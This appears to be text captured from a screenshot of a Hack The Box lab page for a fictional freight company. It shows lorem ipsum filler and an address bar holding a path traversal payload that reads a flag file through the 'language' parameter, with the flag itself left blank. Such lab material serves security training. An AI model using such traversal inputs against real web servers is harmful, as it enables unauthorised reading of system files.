 Inlane Freight
http://165.232.44.223:31509/index.php?language=/../../../../usr/share/flags/flag.txt
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Inlane Freight Language
History
CONTAINERS
HTB{ }
Read More
Container Industry
OPENING A DOOR TO THE FUTURE
Lorem ipsum dolor sit amet, consectetur
adipisicing elit. Ad eum dolorum architecto
obcaecati enim dicta praesentium, quam nobis!
Neque ad aliquam facilis numquam. Veritatis,
sit.
Read More